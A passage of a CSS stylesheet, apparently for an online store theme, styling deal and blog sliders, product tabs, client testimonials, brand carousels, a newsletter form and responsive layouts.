  right: -71px;
}
.deal-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -71px;
}
.deal-slider .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-slider .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-slider .product-item-actions .actions-secondary .action {
  display: block;
  float: left;
  margin-left: 5px;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-slider .product-item-actions .actions-secondary .action:before,
.deal-slider .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.deal-slider .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-slider .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-slider .product-item-description {
  margin: 0 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.deal-slider .deals-countdown {
  margin: 30px 0 0;
  padding-left: 50px;
  position: relative;
  display: table;
}
.deal-slider .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-slider .deals-countdown:before {
  content: '\e932';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 34px;
  line-height: 1;
  position: absolute;
  left: 9px;
  top: 8px;
}
.deal-slider .deals-countdown .deals-time {
  border: none;
  float: left;
  min-width: 52px;
  padding: 5px;
}
.deal-slider .deals-countdown .deals-time:first-child {
  border-left: 1px solid #fff;
}
.deal-slider .deals-countdown .deals-time:not(:last-child) {
  border-right: 1px solid #fff;
}
.deal-slider .deals-countdown .deals-time .title-time {
  font-size: 95%;
}
/**
 * Blog slider
 */
.blog-slider .block-content {
  border: 1px solid #e5e5e5;
  padding: 30px;
}
.blog-slider .post-date {
  display: none;
}
.blog-slider .post-title {
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 5px;
}
.blog-slider .post-short-description {
  margin-bottom: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.blog-slider .post-read-more a {
  border: 1px solid #e5e5e5;
  display: table;
  text-transform: uppercase;
  padding: 5px 15px;
}
.blog-slider .owl-theme .owl-nav {
  top: -75px;
  right: -31px;
}
@media (max-width: 1199px) {
  .content-home .grid-top-banner img {
    width: 100%;
  }
  .content-home .grid-top-banner .left-banner {
    float: left;
    width: 55.1%;
  }
  .content-home .grid-top-banner .right-banner {
    float: right;
    width: 43.8%;
  }
}
@media (max-width: 1024px) {
  .collection-sidebar ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
  }
  .collection-sidebar ul li {
    padding: 0 10px;
    width: 50%;
  }
}
@media (max-width: 767px) {
  .deal-slider {
    padding: 20px;
  }
  .deal-slider .product-item-info .product-item-details,
  .deal-slider .product-item-info .image-product {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .deal-slider .product-item-info .image-product {
    text-align: center;
  }
}
@media (max-width: 560px) {
  .content-home .grid-top-banner img {
    width: 100%;
  }
  .content-home .grid-top-banner .right-banner,
  .content-home .grid-top-banner .left-banner {
    float: none;
    width: unset;
  }
  .content-home .grid-top-banner .left-banner .banner-image {
    margin-bottom: 10px;
  }
}
.banner-2::after {
  content: "";
  display: block !important;
  clear: both;
}
.banner-2 .left-banner {
  width: 66.67%;
  float: left;
}
.banner-2 .right-banner {
  float: right;
  padding-left: 10px;
  width: 33.32%;
}
.banner-2 .right-banner .banner-image:first-child {
  margin-bottom: 10px;
}
.blog-slider.show-date .post-date {
  display: block;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 13px;
  padding-bottom: 10px;
}
/**
 * Tab cms block
 */
.tab-cms-container .banner-image {
  margin-bottom: 0;
}
.tab-cms-container .listingtabs::after {
  content: "";
  display: block !important;
  clear: both;
}
.tab-cms-container .ltabs-items-container {
  float: right;
  width: calc(100% - 300px);
}
.tab-cms-container .tab-cmsblock {
  float: left;
  width: 300px;
  margin: -1px 0 -1px -1px;
}
.owl-carousel.product-items .owl-item:hover {
  z-index: 20;
}
@media (max-width: 1024px) {
  .home-page-6 {
    padding-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .tab-cms-container .tab-cmsblock {
    display: none;
  }
  .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    float: none;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .tab-cms-container .tab-cmsblock {
    float: none;
    margin: 0;
    padding: 18px;
    width: unset;
  }
  .tab-cms-container .tab-cmsblock .banner-image img {
    width: 100%;
  }
  .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    float: none;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .collection-sidebar ul li {
    width: 100%;
  }
  .banner-2 {
    margin-bottom: 40px !important;
  }
  .banner-2 .right-banner,
  .banner-2 .left-banner {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .banner-2 .right-banner img,
  .banner-2 .left-banner img {
    width: 100%;
  }
  .banner-2 .left-banner .banner-image {
    margin-bottom: 10px;
  }
}
/**
 * Part 7
 */
.tab-cms-container .products.wrapper.products-grid.multi-row .product-items .product-item {
  margin-bottom: 0;
}
@media (max-width: 1199px) {
  .home-page-7 .sidebar-home .banner-image {
    float: left;
    width: 49%;
  }
  .home-page-7 .sidebar-home .banner-image:nth-child(2n) {
    float: right;
  }
  .home-page-7 .sidebar-home .banner-image img {
    width: 100%;
  }
}
.top-home-min {
  margin-left: 280px;
}
.top-home-min::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-home-min .slidershow {
  float: left;
  width: calc(100% - 290px);
}
.top-home-min .right-banner {
  width: 280px;
  float: right;
}
.top-home-min .right-banner .banner-image {
  margin-bottom: 10px;
}
/**
 * Slider product list
 */
.line-slider {
  clear: both;
  border: 1px solid #e5e5e5;
  padding: 13px;
}
.line-slider .block,
.line-slider .owl-theme .owl-nav {
  margin: 0;
}
.line-slider .product-type-list .image-product {
  width: 90px;
}
.line-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 24px;
  height: 30px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #666;
  padding: 0;
  text-align: center;
  line-height: 28px;
  position: absolute;
  top: 50%;
  margin: -15px 0 0;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.line-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 16px;
}
.line-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -14px;
}
.line-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -14px;
}
/**
 * Tab style 2
 */
.tabs-product.tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  left: -1px;
  right: auto;
}
.tabs-product.tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
  font-size: 116.67%;
  border: none !important;
  font-weight: 700;
  color: #666;
  margin-right: 40px;
  position: relative;
}
.tabs-product.tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:not(:last-child):before {
  content: '';
  display: inline-block;
  width: 2px;
  height: 14px;
  background-color: #666;
  position: absolute;
  right: -21px;
  top: 4px;
}
/**
 * Categories slider
 */
.hot-categories.categories-slider .block-title {
  text-align: unset;
  border: none;
  margin-bottom: 10px;
}
.hot-categories.categories-slider .block-title strong {
  border: none !important;
  margin: 0;
  padding: 0;
}
.hot-categories.categories-slider .block-categories .cat-wrap {
  margin: 0;
}
.hot-categories.categories-slider .block-categories .cat-wrap .item {
  padding: 0;
  margin: 0;
  width: 100%;
}
.hot-categories.categories-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
/**
 * Client slider
 */
.client-slider {
  text-align: center;
}
.client-slider .client-text {
  padding: 25px 20px 70px;
  font-size: 107.69%;
}
.client-slider .client-image img {
  margin-top: -45px;
  display: inline-block;
  width: auto;
  min-width: 90px;
  max-width: 100%;
  background-color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-slider .client-name {
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
  padding-top: 15px;
  margin: 0 0 2px;
}
.client-slider .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
}
@media (max-width: 1199px) {
  .top-home-min {
    margin-left: 0;
    margin-right: 0;
  }
  .top-home-min .slidershow {
    width: 67.5%;
  }
  .top-home-min .right-banner {
    width: 31.5%;
  }
  .top-home-min .right-banner img {
    width: 100%;
  }
}
@media (max-width: 1023px) {
  .tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:not(:last-child):before {
    display: none !important;
  }
  .tabs-style-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    left: -1px;
    right: auto;
  }
  .tabs-style-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before {
    left: 13px;
  }
  .tabs-style-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after {
    left: 15px;
  }
}
@media (max-width: 560px) {
  .top-home-min {
    margin-left: 0;
    margin-right: 0;
  }
  .top-home-min .right-banner,
  .top-home-min .slidershow {
    width: 100%;
    float: none;
  }
  .top-home-min .right-banner img {
    width: 100%;
  }
}
.banner-top-full {
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: 15px;
  display: flex;
  flex-wrap: wrap;
}
.banner-top-full .banner-item {
  padding: 0 1px;
  width: 33.33333333%;
}
.home-page-9 .slidershow {
  margin-bottom: 2px;
}
.home-services.service-grid {
  border: none;
  margin-bottom: 15px;
}
.home-services.service-grid > ul {
  margin-left: -15px;
  margin-right: -15px;
}
.home-services.service-grid > ul > li {
  margin-bottom: 30px;
  padding: 0 15px;
}
.home-services.service-grid > ul > li > a {
  background-color: #f2f2f2;
  border: 2px solid #f2f2f2;
  padding: 15px;
}
.home-services.service-grid > ul > li > a:hover {
  background-color: #fff;
}
.title-style-2 .block-title {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 5px;
  margin-bottom: 30px;
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
}
.home-collection.collection-grid {
  margin-bottom: 55px;
}
.home-collection.collection-grid .block-content {
  background: none;
  border: none;
}
.home-collection.collection-grid .item a {
  background-color: #eee;
}
.home-collection.collection-grid .item a img {
  opacity: .6;
}
.home-collection.collection-grid .item a:hover {
  background-color: #fff;
}
.home-collection.collection-grid .item a:hover img {
  opacity: 1;
}
.home-collection.collection-grid .item a strong {
  font-weight: 700;
}
.home-collection.collection-grid .owl-theme .owl-nav {
  top: -74px;
}
.banner-home-bottom {
  margin-bottom: 55px;
}
.tab-grid .block {
  margin-bottom: 0;
}
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  top: -63px;
  position: absolute;
  right: 80px;
}
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  margin-right: 1px;
  height: 33px;
  line-height: 31px;
  font-weight: 400;
  padding: 0 20px;
  text-transform: uppercase;
  border: 1px solid transparent;
  border-width: 2px 1px 0 1px;
}
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #fff;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.tab-grid .products-grid .product-item-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.tab-grid .products-grid .product-item-name a {
  display: initial;
}
.tab-grid .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -64px;
  right: 0;
}
.tab-grid .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tab-grid .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.tab-grid .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.tab-grid .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
.brand-grid .block-content {
  position: relative;
}
.brand-grid .item {
  border: 1px solid #e5e5e5;
}
.brand-grid .owl-theme .owl-nav {
  margin: 0;
}
.brand-grid .owl-theme .owl-nav [class*='owl-'] {
  width: 26px;
  height: 34px;
  line-height: 32px;
  padding: 0;
  margin: -17px 0 0;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #888;
  position: absolute;
  top: 50%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-grid .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.brand-grid .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -36px;
}
.brand-grid .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -36px;
}
.list-product-buttons .product-items {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.list-product-buttons .product-item {
  width: 33.33333333%;
  padding: 0 15px;
  margin-bottom: 30px !important;
}
.list-product-buttons .product-item-info {
  background-color: #fff;
}
.list-product-buttons .product-type-list .image-product {
  width: 100px;
}
.list-product-buttons .product-type-list .product-item-details {
  padding: 3px 0 0 10px;
}
.list-product-buttons .product-type-list .product-item .product-item-info {
  border: 1px solid #e5e5e5;
  padding: 10px;
  margin: 0;
  height: 100%;
}
.list-product-buttons .product-item-inner {
  padding: 12px 0 10px;
}
.list-product-buttons .product-item-actions {
  display: inline-block;
  margin: 0;
  position: relative;
}
.list-product-buttons .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  margin-right: 5px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-product-buttons .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.list-product-buttons .product-item-actions .actions-secondary .action {
  float: left;
  margin-right: 5px;
  display: inline-block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-product-buttons .product-item-actions .actions-secondary .action:before,
.list-product-buttons .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.list-product-buttons .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.list-product-buttons .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.client-full {
  margin-bottom: 65px;
  background: url("../images/bg-clients.jpg") no-repeat top center / cover;
  padding: 60px 0;
}
.slider-nav-client {
  max-width: 360px;
  margin: 0 auto 10px;
}
.slider-nav-client .client-img {
  width: 68px;
  height: 68px;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  opacity: .5;
  cursor: pointer;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slider-nav-client .slick-current .client-img {
  opacity: 1;
}
.slider-for-client {
  max-width: 620px;
  margin: 0 auto;
  text-align: center;
}
.slider-for-client .text-client {
  color: #fff;
  font-size: 122%;
  margin-bottom: 20px;
  padding: 10px 30px;
  position: relative;
}
.slider-for-client .text-client:before {
  position: absolute;
  top: 0;
  left: 2px;
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.slider-for-client .text-client:after {
  position: absolute;
  bottom: 0;
  right: 2px;
  content: '\e98c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.slider-for-client .name-client {
  font-size: 133.33%;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  margin-bottom: 10px;
}
.slider-for-client .add-client {
  font-size: 107.69%;
  color: #8c8c8c;
  text-transform: uppercase;
}
.product-border .products-grid .product-items .product-item .product-item-info {
  border: 1px solid #e5e5e5;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.tabs-style-2.tab-hot .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  position: static;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 30px;
}
.tabs-style-2.tab-hot .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -75px;
  right: 0;
}
.tabs-style-2.tab-hot .block-content {
  border: none;
}
.tabs-style-2.tab-hot .products-grid .product-item-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.tabs-style-2.tab-hot .products-grid .product-item-name a {
  display: initial;
}
.tabs-style-2.tab-hot .products-grid .product-item {
  margin-bottom: 30px;
}
.tabs-style-2.tab-hot .products-grid .product-item-actions .actions-primary button:before {
  margin: 0;
}
.tabs-style-2.tab-hot .right-container .product-item-actions .actions-primary button span {
  display: none;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-info {
  padding-bottom: 35px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-details {
  padding-top: 16px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-inner {
  position: static;
  margin-bottom: 30px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-name {
  font-size: 133.333%;
  margin-bottom: 4px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-reviews-summary {
  margin-bottom: 0;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item .price-box {
  margin-top: 4px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item .price-box .price {
  font-size: 170%;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item .price-box .old-price .price {
  font-size: 125%;
  position: relative;
  top: 6px;
}
.tabs-style-2.tab-hot .thumbs-product {
  text-align: center;
}
.tabs-style-2.tab-hot .thumbs-product .item-img {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 80px;
  border: 1px solid #e5e5e5;
  cursor: pointer;
}
@media (max-width: 1024px) {
  .home-services.service-grid > ul > li {
    width: 50%;
  }
  .list-product-buttons .product-item-actions .actions-primary {
    margin-bottom: 5px;
  }
  .brand-grid .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .brand-grid .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
}
@media (max-width: 1023px) {
  .tabs-style-2.tab-hot .owl-theme .owl-nav {
    top: -65px;
  }
  .tabs-style-2.tab-hot .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    display: table;
    border: none;
  }
  .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    top: -64px;
    right: 51px;
  }
  .tabs-style-2.tab-hot .image-product {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-product-buttons .product-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-services.service-grid > ul {
    display: flex;
  }
  .home-services.service-grid > ul li {
    border: none;
  }
  .list-product-buttons .product-item {
    width: 100%;
  }
  .list-product-buttons .product-item-actions .actions-primary {
    margin-bottom: 0;
  }
}
@media (max-width: 480px) {
  .banner-top-full .banner-item {
    width: 100%;
    padding: 0 15px;
  }
  .home-page-9 .slidershow {
    margin-bottom: 30px;
  }
  .home-services.service-grid > ul > li {
    width: 100%;
  }
  .tabs-style-2.tab-hot .right-container .item {
    width: 100%;
  }
  .list-product-buttons .product-item-actions .actions-primary {
    margin-bottom: 5px;
  }
}
.brand-inner {
  padding: 5px 70px;
}
.brand-inner .owl-theme .owl-nav {
  margin: 0;
}
.brand-inner .owl-carousel .owl-item {
  text-align: center;
}
.brand-inner .owl-carousel .owl-item img {
  display: unset;
  width: auto;
  max-width: 100%;
  height: auto;
}
.brand-inner .owl-theme .owl-nav [class*='owl-'] {
  width: 26px;
  height: 34px;
  line-height: 32px;
  padding: 0;
  margin: -17px 0 0;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #888;
  position: absolute;
  top: 50%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-inner .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.brand-inner .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -70px;
}
.brand-inner .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -70px;
}
.banner-center-10 > ul {
  display: flex;
}
.home-bottom-content {
  display: flex;
  padding: 60px 0 20px;
}
.home-bottom-content .bottom-title h3 {
  font-weight: 700;
  text-transform: uppercase;
  color: #222;
  font-size: 116.67%;
  margin-bottom: 20px;
}
.home-bottom-content .bottom-content {
  width: 50%;
  text-align: center;
  margin-bottom: 30px;
}
.home-bottom-content .bottom-content:not(:last-child) {
  border-right: 1px solid #cacaca;
}
.home-bottom-content .bottom-newsletter {
  max-width: 410px;
  padding: 0 15px;
  margin: 0 auto;
}
.home-bottom-content .bottom-newsletter p {
  margin-bottom: 20px;
}
.home-bottom-content .bottom-newsletter .subscribe-home .newsletter-content {
  display: flex;
}
.home-bottom-content .bottom-newsletter .subscribe-home .input-box {
  width: 100%;
}
.home-bottom-content .bottom-newsletter .subscribe-home .input-box #newsletter-home {
  height: 40px;
  padding-left: 20px;
  border-right: none;
  border-radius: 20px 0 0 20px;
  -moz-border-radius: 20px 0 0 20px;
  -webkit-border-radius: 20px 0 0 20px;
}
.home-bottom-content .bottom-newsletter .subscribe-home .action-button button {
  height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 0 20px 20px 0;
  -moz-border-radius: 0 20px 20px 0;
  -webkit-border-radius: 0 20px 20px 0;
}
.simple-product-slider .block {
  margin-bottom: 0;
}
.simple-product-slider .block .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.simple-product-slider .block .block-content {
  border: 1px solid #e5e5e5;
}
.simple-product-slider .products-grid .product-item {
  margin-bottom: 0;
  height: 100%;
}
.simple-product-slider .owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.simple-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
@media (min-width: 1200px) {
  .bg-content {
    background-color: #f2f2f2;
  }
  .content-box {
    background-color: #fff;
    padding: 30px;
  }
  .home-bottom-content .bottom-newsletter .subscribe-home .input-box #newsletter-home {
    border: none !important;
    background-color: #fff;
  }
}
@media (min-width: 1024px) {
  .layout-boxed .content-box {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (max-width: 1024px) {
  .content-box {
    padding-top: 30px;
  }
}
@media (max-width: 768px) {
  .content-box {
    padding-top: 15px;
  }
  .col-r-banner {
    display: flex;
    width: unset !important;
    margin-left: -15px;
    margin-right: -15px;
  }
  .col-r-banner .banner-item {
    width: 50%;
    padding: 0 15px;
  }
  .col-r-banner img {
    width: 100%;
  }
  .brand-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .brand-inner .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: -30px;
  }
  .brand-inner .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: -30px;
  }
}
@media (max-width: 640px) {
  .home-bottom-content {
    display: block;
  }
  .home-bottom-content .bottom-content {
    width: 100%;
    border: none !important;
  }
}
@media (max-width: 480px) {
  .grid-banner-home .item-banner {
    width: 100%;
    max-width: unset;
    flex: unset;
  }
}
.home-page-11 .slidershow {
  margin-bottom: 0;
}
.banner-content-position {
  position: relative;
  z-index: 10;
}
.banner-content-position .banner-position {
  margin-top: -115px;
}
.simple-product-slider.title-style-2 .block-title {
  margin-bottom: 30px;
}
.simple-product-slider.title-style-2 .block-content {
  border: none;
}
.simple-product-slider.title-style-2 .owl-theme .owl-nav {
  top: -75px;
}
.client-full-background {
  padding: 60px 0;
  background: url("../images/bg-client-id11.jpg") no-repeat top center;
}
.client-full-background .slider-for-client .name-client,
.client-full-background .slider-for-client .text-client {
  color: #222;
}
.client-full-background .slider-for-client .add-client {
  color: #fff;
}
.client-full-background .slider-nav-client .client-img {
  background-color: #000;
  opacity: 1;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-full-background .slider-nav-client .client-img img {
